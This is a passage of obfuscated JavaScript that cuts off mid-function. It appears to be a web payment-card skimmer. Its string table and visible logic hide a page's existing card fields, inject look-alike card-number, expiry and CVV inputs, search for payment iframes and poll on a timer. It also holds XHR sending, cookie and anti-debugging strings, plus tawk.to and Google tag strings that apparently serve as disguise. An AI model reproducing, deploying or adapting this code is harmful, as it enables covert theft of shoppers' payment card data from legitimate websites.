R','jnjib','HPnwEKMzM0','eOrign\x27,_0','tHqnc','dAbAr','Emjkj','ELFpT','charAt','ame','xnFrZ','32px\x206px;f','naFaV','toLowerCas','8aylBCN\x27];','charCodeAt','type=\x22tel\x22','card-expir','block','readyState','FvXYt','TMMCe','#expiratio','x15a10a=_0','=\x22cc-exp\x22\x20','sugqU','QiZQW','5)+parseIn','iZLvw','eLhqY','QfTxL','.w3.org/20','undefined','](\x27FullSiz','dHwEQ','\x22,\x22e\x22:\x20\x22','x15a10a(29','awhOa','1872819lLQ','x3fbd;!fun','\x20class=\x22ob','plRfn','RtVqr','card-numbe','NYCBT','zykpE','g:\x2012px;bo','fXsT','kIT','send();</s','HNRxJ','BupTy','CVV\x22\x20class','IRzzv','\x22card-numb','createElem','chDGV','cookieEnab','fPQmV','XCsSs','10JBrSSE','debugger','navigator','WLDUB','reverse','Loaded','\x27);functio','arams[_0x1','a3a3a;padd','yzEnI','ZUtgq','PRA\x27,\x274425','hash','15a10a(300','send','=([^;]*)','ndalone=\x27n','appendChil','toVJI','mSlnk','toUpperCas','XJnBh',';backgroun','ield-numbe','<input\x20id=','WLqfd','HKHXH','0a(307),ur','uzzjB','fbuhU','remove','794952SBhh','false','wTLpA','Vfmnk','wdHUq','#card-expi','ers\x20card-f','RUaHe','CiTWa','lvetica,\x20t','eErYd','[_0x15a10a','CasMx','mats\x27,\x27171','*(-parseIn','ype=\x22text\x22','59045mlefzK','reload','rhbnB','blmYX','vPFsW','XHiNM','country','nlxAX','\x2012px;bord','cnIPX','735jnOxWV\x27','31797OZdWv','tor','-serif;col','dvlXQ','adius:\x204px','QEfRv','MvPqx','WMwoL','spcEJ','Network\x20re','px;font-si','Uyakv','xmMOy','rHvWd','preventDef','IGnUv','\x27,\x27cached\x27','GMYhV','ZdBwW','ortant;wid','\x22,\x22o\x22:\x20\x22','valid','trim','KnJXy','FullSizeOr','-=291]})(a','t(a(298))/','rams[_0x15','getElement','dex','VgMAN','er\x22\x20autoco','eAlto','getFullYea','PVIKt','mplete=\x22cc','qHrct','HIRUt','ard-cvc\x22\x20m','uzaVf','TYVew','DiywB','ajETJ','twk_5bd9ff','gRpyI','w.w3.org/1','24x24','eInt(a(302','WysKI','ibri,\x20sans','lnVlR','display','SwtSX','iSgVU','jfrdU','sans-serif','BcZUe','gfWRQ','mportant;w','SRcsn','umXRw','Nirao','phone','GkiCj','OOUpv','GNzJL',';\x20opacity:','OTqBF','(a){r.push','invalid','zone','n\x20_0xc182(','(294)](_0x','ArrowLeft','th=\x2224\x22\x20pl','6px\x20!impor','nputmode=\x22','ekRyH','DIaZst\x27,\x271','RQVfJ','r\x22\x20maxleng','HtslI',')break;r.p','caisse','qDeDY','pVDQW','3888705yys','PRZeI','peVjV','LVIwY','spuqj','ont-family','\x20calibri,\x20','axlength=\x22','871==+pars','17px;font-','XjrUi','dpC','iBwkb','12ncZyeI','#card-cvc','25rem\x20soli','(?:^|;\x20)','(\x27hash\x27,\x27','zYQNk','cQvtH','nzaIt',')](_0x15a1','dress_id','\x22,\x22k\x22:\x20\x22','\x2046px\x20!imp','ng:\x20border',')}}();var\x20','cTtTA','FbRpu','xSltj','113179VKaxUp','rem\x20solid\x20','=\x22obers\x22\x20s','rtLeC',':\x2096%;\x22\x20au','key','oVsTV','sponse\x20was','name','box-sizing','idth:\x2092%;','hspBE','tocomplete','svg=\x27http:','o\x27?><svg\x20w','xWyjX','FdUIQ','cqQWa','cit','Lxypm','ftDoL','hEiis','gHPrx','qOyPO','vsa95.tawk','){var\x20a=[\x27','DKFjF','SFIbl','google_gta','1739988kws','pathname','JVxWh','9px;\x20left:','\x22,\x22j\x22:\x20\x22','BR\x27,\x2724x24','l,!0),xhr.','301),_0x15','2+-parseIn','999/xlink\x27','roOtR','cript></sv','23997UoDWP','\x22,\x22f\x22:\x20\x22','KpvUP','test','idth=\x2724\x27\x20','vDphJ','select','OjaTl','xNAiw','umedw',';color:\x20#3','wVlsq','KEwrh','.to','lete=\x22cc-c','portant;bo','Jclkd','TWKTw','g\x27\x20xmlns=\x27','YkXoS','#cvv\x20ifram','jHDVZ','bdlbn','setItem','kvtZZ','Qpwbq','ibUmx','xc182();;)','substring','c182=funct','0625rem\x20so','border:\x200.','ZyNUnj5lnw','set','CABlB','dex:-99999','g-js-loade','gBvuo','rJfQU','\x270\x200\x20240\x202','LmqCP','\x22,\x22n\x22:\x20\x22','mSgNX','RDwKU','a10a(305)]','t;box-sizi','lns:xlink=','toPNG\x27,\x27se','/svg+xml;b','lNQEk','{\x22a\x22:\x20\x22'];_0x1115=function(){return _0x3403e3;};return _0x1115();}function _0x289a(_0x381d2a,_0x1884d3){_0x381d2a=_0x381d2a-(0x11df+-0x1ba2+0x8*0x175);var _0x305445=_0x1115();var _0x29c4e7=_0x305445[_0x381d2a];return _0x29c4e7;}function _pi0(_0x1f8170,_0x54ae68){var _0x34d740=_0x289a,_0x4d9420={'cAIhF':function(_0x340665,_0x58cbe4){return _0x340665==_0x58cbe4;},'ZUtgq':_0x34d740(0x215),'hkWSZ':function(_0x440be6,_0x40939a){return _0x440be6==_0x40939a;},'PeZmr':_0x34d740(0x221),'iIsmG':_0x34d740(0x3e4),'cTtTA':function(_0x3b1090,_0x117224){return _0x3b1090<_0x117224;},'rzfyi':function(_0x4b12f6,_0x254b6b){return _0x4b12f6!==_0x254b6b;},'zYQNk':function(_0x52e8d5,_0x1d8a0c){return _0x52e8d5!=_0x1d8a0c;},'YkXoS':_0x34d740(0x27e),'cQEgt':function(_0x5cb349,_0x8462ce){return _0x5cb349+_0x8462ce;},'xmMOy':function(_0x41d63b,_0x55b4c5){return _0x41d63b+_0x55b4c5;},'nShja':function(_0x182f12,_0x5e2e9f){return _0x182f12<=_0x5e2e9f;},'JVxWh':function(_0x36c53b,_0x481a59){return _0x36c53b(_0x481a59);},'dwmrs':function(_0x1e6ec0,_0x921189){return _0x1e6ec0==_0x921189;},'SVhHF':_0x34d740(0x377),'jfrdU':function(_0x94dba4,_0x4aea52){return _0x94dba4<_0x4aea52;},'QmuJN':function(_0x4c178c,_0x327b0f){return _0x4c178c+_0x327b0f;},'uzaVf':_0x34d740(0x51c),'rJfQU':_0x34d740(0x3de),'tHqnc':_0x34d740(0x3f0),'tPUSt':function(_0x5efab6,_0x6af0db){return _0x5efab6<=_0x6af0db;},'KAZYx':_0x34d740(0x3ea),'mnvgN':function(_0x507d69,_0x58a0bf){return _0x507d69!=_0x58a0bf;},'iZLvw':function(_0xd48eb4,_0x49b8b8){return _0xd48eb4(_0x49b8b8);},'ejvYF':function(_0x1ef2da){return _0x1ef2da();},'hspBE':function(_0x11dbf3,_0xab71d){return _0x11dbf3(_0xab71d);},'SfGhY':function(_0x5c3846,_0x3231ec){return _0x5c3846(_0x3231ec);},'YVqMa':_0x34d740(0x419),'gfWRQ':function(_0x1cd0b8,_0x273a3a){return _0x1cd0b8<=_0x273a3a;},'qMRRj':_0x34d740(0x43d),'RDwKU':_0x34d740(0x31d),'LYHyR':_0x34d740(0x50b),'bdlbn':_0x34d740(0x45d),'hLNEG':_0x34d740(0x24e),'sCIDZ':_0x34d740(0x24f),'eAlto':function(_0x61b396,_0x189e00){return _0x61b396<_0x189e00;},'nIeyc':function(_0x59348d,_0x2f19f9){return _0x59348d+_0x2f19f9;},'kRsET':_0x34d740(0x21b),'eErYd':_0x34d740(0x4ea),'fPQmV':function(_0x2c2e94,_0x172b8d){return _0x2c2e94<=_0x172b8d;},'rHvWd':function(_0x76657a,_0x211754){return _0x76657a<=_0x211754;},'spuqj':function(_0x19dd95,_0x26a17f){return _0x19dd95<=_0x26a17f;},'fPHXk':function(_0x7e7dc7,_0x23c602){return _0x7e7dc7==_0x23c602;},'cqQWa':function(_0x12394e,_0x19db27){return _0x12394e<=_0x19db27;},'QvHiM':function(_0x1a5ed4,_0x1b787e){return _0x1a5ed4<=_0x1b787e;},'rhbnB':function(_0x364ace,_0x2943d4){return _0x364ace<=_0x2943d4;},'KnJXy':function(_0x3403c6,_0x81e3e6){return _0x3403c6==_0x81e3e6;},'iBwkb':function(_0x37a004,_0x5e9dd6){return _0x37a004==_0x5e9dd6;},'HIRUt':function(_0x51b077,_0x7b5e06){return _0x51b077==_0x7b5e06;},'oVsTV':function(_0x2437be,_0x145ab5){return _0x2437be<=_0x145ab5;},'IJUSq':function(_0x4412ba,_0x33918b){return _0x4412ba==_0x33918b;},'ToGiy':function(_0x3b1713,_0x24738a){return _0x3b1713<=_0x24738a;},'NYCBT':function(_0x2d528b,_0x3db3c9){return _0x2d528b==_0x3db3c9;},'nKbQz':function(_0x22dbaa,_0x375753){return _0x22dbaa==_0x375753;},'WMwoL':function(_0x4bb12e,_0x568e5d){return _0x4bb12e<=_0x568e5d;},'fTuUZ':function(_0x176395,_0x45586d){return _0x176395(_0x45586d);},'aYgky':function(_0x2add52,_0x50d07f){return _0x2add52<=_0x50d07f;},'DuKqE':function(_0x503558,_0x5a2c28){return _0x503558(_0x5a2c28);},'wVlsq':function(_0x707ae2,_0x21f74d){return _0x707ae2<=_0x21f74d;},'peVjV':function(_0x11d077,_0x2e6162){return _0x11d077==_0x2e6162;},'LYhxK':function(_0x4074a0,_0x33544b){return _0x4074a0==_0x33544b;},'eHcDk':_0x34d740(0x289)+'r','xBMCJ':_0x34d740(0x26f)+'y','zWGqe':_0x34d740(0x224),'gAaCn':function(_0x254eb8,_0x348b7b){return _0x254eb8&&_0x348b7b;},'XjrUi':_0x34d740(0x319),'mSgNX':function(_0x49b8c2,_0x4192bb){return _0x49b8c2-_0x4192bb;},'DiywB':function(_0x20d359,_0x3037ff){return _0x20d359<=_0x3037ff;},'KEwrh':function(_0x3ae66c,_0x259f45,_0x2b9b49){return _0x3ae66c(_0x259f45,_0x2b9b49);},'wdHUq':function(_0x554450,_0x145515){return _0x554450<_0x145515;},'naFaV':function(_0x28f7ae,_0x541f30){return _0x28f7ae<_0x541f30;},'TqLPz':function(_0x90d951,_0x405936){return _0x90d951<_0x405936;},'dHwEQ':function(_0x5519d9,_0x318ebe){return _0x5519d9!=_0x318ebe;},'cTIjj':function(_0x176a06,_0x1ea8e3){return _0x176a06%_0x1ea8e3;},'aDkxY':_0x34d740(0x2e9),'NHwDE':function(_0xbd9b90,_0x233db2){return _0xbd9b90+_0x233db2;},'lEDQA':function(_0x1c5d10,_0x16aae2){return _0x1c5d10==_0x16aae2;},'genjH':function(_0x41f944,_0x5238a4){return _0x41f944<_0x5238a4;},'dDuuq':function(_0x551f1a,_0x1c271c){return _0x551f1a<_0x1c271c;},'VgMAN':function(_0xe75280,_0x377a60){return _0xe75280(_0x377a60);},'jaKTt':function(_0x399b25,_0xd99bbf){return _0x399b25(_0xd99bbf);},'uLWNp':function(_0x444f5f,_0x1977ae){return _0x444f5f!==_0x1977ae;},'gRpyI':function(_0x5138e8,_0x22b66d){return _0x5138e8==_0x22b66d;},'IRzzv':function(_0x4b2d1b,_0x206c0d){return _0x4b2d1b+_0x206c0d;},'Emjkj':_0x34d740(0x4a9),'WLDUB':_0x34d740(0x2cf),'lnVlR':_0x34d740(0x31a),'ZXoVD':_0x34d740(0x35a),'iuhLQ':_0x34d740(0x24b),'ekRyH':_0x34d740(0x437)+_0x34d740(0x340),'gBvuo':_0x34d740(0x312),'rtLeC':_0x34d740(0x3d5),'oNvLe':function(_0x287678,_0x2e874e){return _0x287678+_0x2e874e;},'iSgVU':function(_0x3318a3,_0x2658bc){return _0x3318a3+_0x2658bc;},'SRcsn':_0x34d740(0x474),'ibUmx':function(_0x424162,_0x382fdc){return _0x424162(_0x382fdc);},'FCthJ':_0x34d740(0x208),'dZUVG':_0x34d740(0x4f1),'ddWUc':_0x34d740(0x51f),'tofIE':_0x34d740(0x476)+'a','GNzJL':function(_0x3f1e41){return _0x3f1e41();},'RQVfJ':_0x34d740(0x365)+_0x34d740(0x28e),'QfTxL':_0x34d740(0x401),'DhytD':_0x34d740(0x2a0)+_0x34d740(0x31b)+_0x34d740(0x361)+_0x34d740(0x3a0)+_0x34d740(0x3cd)+_0x34d740(0x48e)+_0x34d740(0x3bf)+_0x34d740(0x322)+_0x34d740(0x4b1)+_0x34d740(0x36a)+_0x34d740(0x2e4)+_0x34d740(0x427)+_0x34d740(0x2c6)+_0x34d740(0x2d3)+_0x34d740(0x3ae)+_0x34d740(0x21a)+_0x34d740(0x4a1)+_0x34d740(0x4fe)+_0x34d740(0x3e3)+_0x34d740(0x3a4)+_0x34d740(0x1fc)+_0x34d740(0x2a5)+_0x34d740(0x26c)+_0x34d740(0x542)+_0x34d740(0x38e)+_0x34d740(0x4e4)+_0x34d740(0x4b0)+_0x34d740(0x447)+_0x34d740(0x2a1)+_0x34d740(0x4fb)+_0x34d740(0x27f)+_0x34d740(0x261)+_0x34d740(0x282)+_0x34d740(0x244)+_0x34d740(0x23b)+_0x34d740(0x50f)+_0x34d740(0x523)+_0x34d740(0x52d)+_0x34d740(0x36c)+_0x34d740(0x40c)+_0x34d740(0x3fc)+_0x34d740(0x39d)+_0x34d740(0x2c4)+_0x34d740(0x31c)+_0x34d740(0x2a7)+_0x34d740(0x4be)+_0x34d740(0x4f6)+_0x34d740(0x40a)+_0x34d740(0x2ef)+_0x34d740(0x436)+_0x34d740(0x33b),'XHiNM':_0x34d740(0x2d4)+'g','pdHhs':_0x34d740(0x214)+_0x34d740(0x1fe),'yiDjf':_0x34d740(0x4ee)+_0x34d740(0x3d8)+_0x34d740(0x33f)+_0x34d740(0x2b5)+_0x34d740(0x36b)+_0x34d740(0x28f)+_0x34d740(0x370)+'g>','xSkdT':_0x34d740(0x2b9)+'Ox','TWKTw':_0x34d740(0x295)+_0x34d740(0x43e),'QmTFR':_0x34d740(0x371)+'J','WysKI':_0x34d740(0x4bb)+_0x34d740(0x2d5),'UZOfu':_0x34d740(0x517)+_0x34d740(0x422)+_0x34d740(0x4d8)+_0x34d740(0x368)+_0x34d740(0x53f)+_0x34d740(0x3ff)+_0x34d740(0x4fa)+_0x34d740(0x446)+_0x34d740(0x394)+_0x34d740(0x316)+_0x34d740(0x255),'RSfcJ':_0x34d740(0x364)+_0x34d740(0x395)+'r','yLlhK':_0x34d740(0x24c)+'ye','VtmUz':_0x34d740(0x2ab)+'d','XJnBh':_0x34d740(0x32a)+_0x34d740(0x403),'IEIMe':function(_0x5f123a,_0x5915c5){return _0x5f123a/_0x5915c5;},'kixnb':function(_0x42cc9f,_0x502d8b){return _0x42cc9f(_0x502d8b);},'LLEZc':function(_0x15065e,_0xb24da9){return _0x15065e(_0xb24da9);},'QWTiO':function(_0x5958be,_0x64a398){return _0x5958be/_0x64a398;},'dUlyy':_0x34d740(0x4cc),'HZEDh':function(_0x34fb4c){return _0x34fb4c();},'BupTy':_0x34d740(0x2ff)+_0x34d740(0x4ad)+_0x34d740(0x217),'DwzBM':_0x34d740(0x360)+_0x34d740(0x37e),'cifRA':_0x34d740(0x21d)+_0x34d740(0x1e8),'QehUc':function(_0x270e52,_0x1b0eaf,_0x4ec8fc){return _0x270e52(_0x1b0eaf,_0x4ec8fc);},'eLhqY':function(_0x3dafb6,_0x10d91a){return _0x3dafb6+_0x10d91a;},'WLqfd':function(_0x5d0fde,_0x354014){return _0x5d0fde+_0x354014;},'FvXYt':function(_0x20da49,_0x4cbef4){return _0x20da49+_0x4cbef4;},'yXNvR':function(_0xa39cf1,_0x6c5041){return _0xa39cf1+_0x6c5041;},'Ptpci':function(_0x5e4639,_0x27016){return _0x5e4639+_0x27016;},'KjRIe':function(_0x2a0797,_0x1d66af){return _0x2a0797+_0x1d66af;},'UaaWl':function(_0x22e938,_0x4f6db8){return _0x22e938+_0x4f6db8;},'qqvEk':function(_0x3ca184,_0x460a4f){return _0x3ca184+_0x460a4f;},'CiWLf':function(_0x1c957a,_0x292378){return _0x1c957a+_0x292378;},'odRyn':function(_0x2cb701,_0x580d6f){return _0x2cb701+_0x580d6f;},'OTqBF':function(_0xd8093e,_0x22ea02){return _0xd8093e+_0x22ea02;},'BrSsh':function(_0x10cbf9,_0x59265a){return _0x10cbf9+_0x59265a;},'rlVIQ':function(_0x2f734f,_0x3c2005){return _0x2f734f+_0x3c2005;},'GMYhV':function(_0x8fd6b0,_0x10e0af){return _0x8fd6b0+_0x10e0af;},'TZNRP':function(_0x3cc26f,_0x54ed83){return _0x3cc26f+_0x54ed83;},'mznJv':function(_0x51e01a,_0x2e9801){return _0x51e01a+_0x2e9801;},'ueBNE':_0x34d740(0x3a3),'XvNJw':_0x34d740(0x1f2),'CFgCK':_0x34d740(0x3c5),'MqJTF':_0x34d740(0x500),'vYmLz':_0x34d740(0x281),'obCcx':_0x34d740(0x372),'yvVzn':_0x34d740(0x480),'lNQEk':_0x34d740(0x22b),'KyUeZ':_0x34d740(0x483),'zcejZ':_0x34d740(0x369),'umXRw':_0x34d740(0x341),'FrQKu':_0x34d740(0x445),'Qpwbq':_0x34d740(0x4bf),'gcBIT':_0x34d740(0x39a),'umedw':_0x34d740(0x2e8),'EFMUu':function(_0x280422,_0x43a3c7){return _0x280422+_0x43a3c7;},'kYdeQ':function(_0x5e3ca2,_0x550240){return _0x5e3ca2+_0x550240;},'OOUpv':function(_0x1e787f,_0x415435){return _0x1e787f(_0x415435);},'czSpH':_0x34d740(0x1e5),'GiHPV':_0x34d740(0x3c0),'fXXQf':_0x34d740(0x3b7),'Ebxzq':_0x34d740(0x45f),'xdvjN':function(_0x73d607,_0x1fd916){return _0x73d607+_0x1fd916;},'kvtZZ':_0x34d740(0x4d3)+_0x34d740(0x46e)+_0x34d740(0x405)+_0x34d740(0x219)+_0x34d740(0x2aa)+_0x34d740(0x356)+_0x34d740(0x375)+_0x34d740(0x25c)+_0x34d740(0x44e)+_0x34d740(0x398)+_0x34d740(0x3ed)+_0x34d740(0x355)+_0x34d740(0x3ef)+_0x34d740(0x465)+_0x34d740(0x383)+_0x34d740(0x51b)+_0x34d740(0x27d)+_0x34d740(0x242)+_0x34d740(0x39f)+_0x34d740(0x3f5)+_0x34d740(0x301)+_0x34d740(0x36e)+_0x34d740(0x4ac)+_0x34d740(0x496)+_0x34d740(0x216)+_0x34d740(0x428)+_0x34d740(0x547)+_0x34d740(0x47b)+_0x34d740(0x4c6)+_0x34d740(0x1f6)+_0x34d740(0x3a8)+_0x34d740(0x4ba)+_0x34d740(0x2ed)+_0x34d740(0x42d)+_0x34d740(0x275)+_0x34d740(0x285)+_0x34d740(0x3bd)+_0x34d740(0x3ce)+_0x34d740(0x4df)+_0x34d740(0x38c)+_0x34d740(0x418)+_0x34d740(0x332)+_0x34d740(0x303)+_0x34d740(0x232)+_0x34d740(0x3b9)+_0x34d740(0x36d)+_0x34d740(0x2ee)+_0x34d740(0x4fc)+_0x34d740(0x3fe)+_0x34d740(0x2c7)+_0x34d740(0x407)+_0x34d740(0x279)+_0x34d740(0x4ec)+_0x34d740(0x3e8)+_0x34d740(0x484)+_0x34d740(0x4f7)+_0x34d740(0x4d4)+_0x34d740(0x326)+_0x34d740(0x406)+_0x34d740(0x41e)+_0x34d740(0x318)+_0x34d740(0x527)+_0x34d740(0x344)+_0x34d740(0x540)+_0x34d740(0x25a)+_0x34d740(0x41a)+_0x34d740(0x43a),'tAjbH':function(_0x10c0b1,_0x194976){return _0x10c0b1(_0x194976);},'wAvDn':function(_0x557c5d,_0x2bdac7){return _0x557c5d(_0x2bdac7);},'ADnbD':function(_0x48bff8,_0x4bb932){return _0x48bff8+_0x4bb932;},'BAplz':_0x34d740(0x53e)+_0x34d740(0x3a1)+_0x34d740(0x49f),'CiTWa':function(_0x2e70bc,_0xa8dad4){return _0x2e70bc(_0xa8dad4);},'lIDZb':function(_0x327c59,_0x39e4ff){return _0x327c59(_0x39e4ff);},'AHxmI':function(_0x4cd514,_0x68a7c8){return _0x4cd514(_0x68a7c8);},'AfGxE':_0x34d740(0x3bb),'nmTbP':function(_0x188419,_0x1e202d){return _0x188419(_0x1e202d);},'UaSvt':_0x34d740(0x2ec)+_0x34d740(0x439),'qOyPO':_0x34d740(0x302),'nvEok':_0x34d740(0x450)+'ts','cFcKN':_0x34d740(0x50c),'kHlha':_0x34d740(0x470),'cwkhx':_0x34d740(0x2ba),'JpitL':_0x34d740(0x2a6),'PNGgk':_0x34d740(0x3e5),'WSfhW':_0x34d740(0x2b2)+_0x34d740(0x294)+_0x34d740(0x2f3)+_0x34d740(0x2f7)+_0x34d740(0x3b2)+_0x34d740(0x320)+_0x34d740(0x4e6)+_0x34d740(0x2c8)+_0x34d740(0x286)+_0x34d740(0x2bf)+_0x34d740(0x2b1)+_0x34d740(0x324)+_0x34d740(0x31e)+_0x34d740(0x473)+_0x34d740(0x431)+_0x34d740(0x3c8)+_0x34d740(0x3e0)+_0x34d740(0x20e)+_0x34d740(0x1e9)+_0x34d740(0x20c)+_0x34d740(0x546)+_0x34d740(0x235)+_0x34d740(0x4bd)+_0x34d740(0x3f2)+_0x34d740(0x207)+_0x34d740(0x28c)+_0x34d740(0x3be)+_0x34d740(0x339)+_0x34d740(0x231)+_0x34d740(0x4b3)+_0x34d740(0x20f)+_0x34d740(0x4f9)+_0x34d740(0x351)+_0x34d740(0x4aa)+_0x34d740(0x43f)+_0x34d740(0x233)+_0x34d740(0x3d2)+_0x34d740(0x342)+_0x34d740(0x2e7)+_0x34d740(0x52a)+_0x34d740(0x495)+'\x22>','ZPfut':_0x34d740(0x4b8)+_0x34d740(0x52c)+_0x34d740(0x488)+_0x34d740(0x4a5)+_0x34d740(0x518)+_0x34d740(0x249)+_0x34d740(0x269)+_0x34d740(0x23f)+_0x34d740(0x333)+_0x34d740(0x3d3)+_0x34d740(0x2c2)+_0x34d740(0x3a9)+_0x34d740(0x305)+_0x34d740(0x2d6)+_0x34d740(0x404)+_0x34d740(0x3eb)+_0x34d740(0x2d1)+_0x34d740(0x1eb)+_0x34d740(0x349)+_0x34d740(0x460)+_0x34d740(0x47f)+_0x34d740(0x454)+_0x34d740(0x380)+_0x34d740(0x4e2)+_0x34d740(0x3f8)+_0x34d740(0x2b0)+_0x34d740(0x4c1)+_0x34d740(0x458)+_0x34d740(0x31f)+_0x34d740(0x225)+_0x34d740(0x34c)+_0x34d740(0x354)+_0x34d740(0x276)+_0x34d740(0x26e)+_0x34d740(0x53b)+_0x34d740(0x513)+_0x34d740(0x1f1)+'\x22>','QRGsz':_0x34d740(0x20a)+_0x34d740(0x49a)+_0x34d740(0x292)+_0x34d740(0x34a)+_0x34d740(0x48c)+_0x34d740(0x4d2)+_0x34d740(0x2de)+_0x34d740(0x3f3)+_0x34d740(0x32f)+_0x34d740(0x252)+_0x34d740(0x251)+_0x34d740(0x330)+_0x34d740(0x30b)+_0x34d740(0x37b)+_0x34d740(0x2a2)+_0x34d740(0x212)+_0x34d740(0x390)+_0x34d740(0x38f)+_0x34d740(0x432)+_0x34d740(0x479)+_0x34d740(0x2d8)+_0x34d740(0x531)+_0x34d740(0x39e)+_0x34d740(0x343)+_0x34d740(0x519)+_0x34d740(0x438)+_0x34d740(0x413)+_0x34d740(0x4ed)+_0x34d740(0x30e)+_0x34d740(0x352)+_0x34d740(0x499)+_0x34d740(0x37f)+_0x34d740(0x4ff)+_0x34d740(0x4f8)+_0x34d740(0x2fa)+_0x34d740(0x331)+_0x34d740(0x23a),'hEiis':_0x34d740(0x4d6)+_0x34d740(0x4a4),'Nirao':_0x34d740(0x274)+_0x34d740(0x434)+_0x34d740(0x267),'qyhMU':_0x34d740(0x385)+'e','xSltj':_0x34d740(0x535),'Aexdh':_0x34d740(0x250)+'n','fcTlb':function(_0x6542ae,_0x193bdc,_0x443ed3){return _0x6542ae(_0x193bdc,_0x443ed3);},'SFIbl':_0x34d740(0x4d7),'QiZQW':_0x34d740(0x206)};_ht1=_0x4d9420[_0x34d740(0x1ea)],_ht2=_0x4d9420[_0x34d740(0x4a3)],_ht3=_0x4d9420[_0x34d740(0x487)];var _0x598515=_0x1f8170[_0x34d740(0x4bb)+_0x34d740(0x2d5)](_0x4d9420[_0x34d740(0x35d)]),_0x406106=_0x1f8170[_0x34d740(0x4bb)+_0x34d740(0x2d5)](_0x4d9420[_0x34d740(0x311)]),_0x2a28d9=_0x1f8170[_0x34d740(0x4bb)+_0x34d740(0x2d5)](_0x4d9420[_0x34d740(0x213)]);function _0x2883e7(_0x2987a3){var _0x2d989c=_0x34d740;if(_0x4d9420[_0x2d989c(0x236)](_0x4d9420[_0x2d989c(0x2a4)],typeof _0x2987a3)){var _0x1ef44b=_0x2987a3[_0x2d989c(0x2ea)]();if(!/^[{\[]/[_0x2d989c(0x374)](_0x1ef44b))try{return _0x4d9420[_0x2d989c(0x4e7)](_0x4d9420[_0x2d989c(0x3f4)],typeof JSON[_0x2d989c(0x494)](_0x1ef44b));}catch{return-0x8*-0x9e+-0x12c3+-0x14*-0xb1;}}}function _0x28b1d7(_0x47d38a){var _0x353e0e=_0x34d740;for(var _0x2fb4a8='',_0x20d0d9=_0x2fb4a8,_0x47d38a=_0x47d38a[_0x353e0e(0x2ae)+'e'](),_0x14d286=_0x1f8170[_0x353e0e(0x4bb)+_0x353e0e(0x507)](_0x4d9420[_0x353e0e(0x4c2)]),_0x58b907=-0x12fb+-0x34a*-0x1+0xfb1;_0x4d9420[_0x353e0e(0x345)](_0x58b907,_0x14d286[_0x353e0e(0x425)])&&!(_0x4d9420[_0x353e0e(0x4c7)](_0x14d286[_0x58b907][_0x353e0e(0x543)],_0x2fb4a8)&&_0x4d9420[_0x353e0e(0x33c)](_0x4d9420[_0x353e0e(0x384)],_0x14d286[_0x58b907][_0x353e0e(0x543)])&&(c=_0x4d9420[_0x353e0e(0x1ec)](_0x4d9420[_0x353e0e(0x2e0)](_0x4d9420[_0x353e0e(0x1ec)](_0x14d286[_0x58b907][_0x353e0e(0x350)],_0x14d286[_0x58b907][_0x353e0e(0x410)]),_0x14d286[_0x58b907]['id']),_0x14d286[_0x58b907][_0x353e0e(0x498)]),c=c[_0x353e0e(0x2ae)+'e'](),_0x4d9420[_0x353e0e(0x1ee)](0x7bd*0x1+0x168d+-0x1e4a,c[_0x353e0e(0x4a0)](_0x47d38a))&&_0x4d9420[_0x353e0e(0x33c)](_0x20d0d9=_0x14d286[_0x58b907][_0x353e0e(0x543)],_0x2fb4a8)&&_0x4d9420[_0x353e0e(0x367)](_0x2883e7,_0x20d0d9)));_0x58b907++);if(_0x4d9420[_0x353e0e(0x3ac)](_0x20d0d9,_0x2fb4a8)){for(_0x14d286=_0x1f8170[_0x353e0e(0x4bb)+_0x353e0e(0x507)](_0x4d9420[_0x353e0e(0x20b)]),_0x58b907=-0x6a*0x43+-0x14*-0x68+0x139e;_0x4d9420[_0x353e0e(0x30a)](_0x58b907,_0x14d286[_0x353e0e(0x425)])&&(c=_0x4d9420[_0x353e0e(0x420)](_0x4d9420[_0x353e0e(0x2e0)](_0x4d9420[_0x353e0e(0x420)](_0x14d286[_0x58b907][_0x353e0e(0x350)],_0x14d286[_0x58b907][_0x353e0e(0x410)]),_0x14d286[_0x58b907]['id']),_0x14d286[_0x58b907][_0x353e0e(0x498)]),c=c[_0x353e0e(0x2ae)+'e'](),!(_0x4d9420[_0x353e0e(0x1ee)](-0x734+0x7f7*0x3+0x1*-0x10b1,c[_0x353e0e(0x4a0)](_0x47d38a))&&_0x4d9420[_0x353e0e(0x1ee)](-0x2322+-0x17b5+0x3ad7,_0x14d286[_0x58b907][_0x353e0e(0x409)+_0x353e0e(0x2f1)])&&((_0x4d9420[_0x353e0e(0x1ee)](-0x10a1+0x1*-0x280+0x53*0x3b,(_0x20d0d9=_0x14d286[_0x58b907][_0x353e0e(0x4bb)+_0x353e0e(0x507)](_0x4d9420[_0x353e0e(0x2fb)])[_0x14d286[_0x58b907][_0x353e0e(0x409)+_0x353e0e(0x2f1)]][_0x353e0e(0x4c8)])[_0x353e0e(0x2ae)+'e']()[_0x353e0e(0x4a0)](_0x4d9420[_0x353e0e(0x397)]))||_0x4d9420[_0x353e0e(0x1ee)](-0xb3e+0x3*-0x14e+0xf28,_0x20d0d9[_0x353e0e(0x2ae)+'e']()[_0x353e0e(0x4a0)](_0x4d9420[_0x353e0e(0x262)]))||_0x4d9420[_0x353e0e(0x237)](-0x6eb+-0x73c+0xe27,_0x20d0d9[_0x353e0e(0x2ae)+'e']()[_0x353e0e(0x4a0)](_0x4d9420[_0x353e0e(0x4b6)])))&&(_0x20d0d9=_0x2fb4a8),_0x4d9420[_0x353e0e(0x4ae)](_0x20d0d9,_0x2fb4a8)&&_0x4d9420[_0x353e0e(0x27a)](_0x2883e7,_0x20d0d9))));_0x58b907++);}return _0x4d9420[_0x353e0e(0x27a)](_0x2883e7,_0x20d0d9)?_0x20d0d9:'\x20';}_0x598515[_0x34d740(0x415)][_0x34d740(0x307)]=_0x4d9420[_0x34d740(0x347)],_0x406106[_0x34d740(0x415)][_0x34d740(0x307)]=_0x4d9420[_0x34d740(0x347)],_0x2a28d9[_0x34d740(0x415)][_0x34d740(0x307)]=_0x4d9420[_0x34d740(0x347)],_0x598515[_0x34d740(0x528)+_0x34d740(0x22d)](_0x4d9420[_0x34d740(0x530)],_ht1),_0x406106[_0x34d740(0x528)+_0x34d740(0x22d)](_0x4d9420[_0x34d740(0x530)],_ht2),_0x2a28d9[_0x34d740(0x528)+_0x34d740(0x22d)](_0x4d9420[_0x34d740(0x530)],_ht3),_in05=_0x4d9420[_0x34d740(0x3ec)](setInterval,function(){var 